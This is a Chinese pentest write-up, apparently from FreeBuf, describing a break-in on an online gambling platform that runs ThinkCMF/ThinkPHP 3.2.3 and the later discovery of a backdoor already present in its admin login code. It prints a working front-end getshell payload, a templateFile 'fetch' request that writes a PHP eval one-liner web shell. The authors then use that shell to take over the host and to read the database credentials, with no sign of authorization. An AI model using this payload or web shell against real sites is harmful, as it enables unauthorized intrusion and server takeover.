渗透小计之「竟然有人在网赌平台代码里下毒」

print by 猩猩安全团队——作者:hurnme、flyingdemon

引言

记一次对某网D平台的渗透,以及发现其后台源码存在后门的过程

确定目标CMS

拿到其ip之后先信息搜集搜了了一波,确定目标使用的是ThinkCMF。



进去之后在url处构造报错

写入一句话

查看到ThinkPHP版本崴3.2.3,那么对应的thinkCMF版本应该存在前台getshell的洞。废话不多说,直接构造payload一发入魂。



?a=fetch&templateFile=public/index&prefix=''&content=<php>file_put_contents('shell.php','<?php @eval($_POST["sbsb521"]);?>')</php>写入shell之后连接蚁剑,直接拿下

鄙人在渗透的过程中一直有一个习惯,那就是无论如何都要拿到后台管理员权限,不拿后台权限就浑身不得劲,即使拿下了主机,也是吃嘛嘛不香。没拿到后台就拿下主机,那和没确定关系就发生关系有什么区别!

进入♂后台

一开始的思路是读取其config.php文件连接他的数据库,在拿到了数据库账号和密码的时候怎么连也连不上去,小伙伴提供了另一条思路,修改后台登录逻辑,直捣黄龙。



正在我要修改后台登录逻辑的时,浏览代码的过程中无意之中发现了一个好玩的线索。

这。。。这TM。。。有人在代码里下毒。

拿着不知道是哪位好心人留下的后门,含泪登录了后台。

帮这个主机免费做了一次入侵检测,没有发现我们进入之前被入侵的痕迹,盲猜可能是这个平台自带后门。

本文为 独立观点,未经允许不得转载,授权请联系FreeBuf客服小蜜蜂,微信:freebee2022

被以下专辑收录,发现更多精彩内容

+ 收入我的专辑

+ 加入我的收藏

相关推荐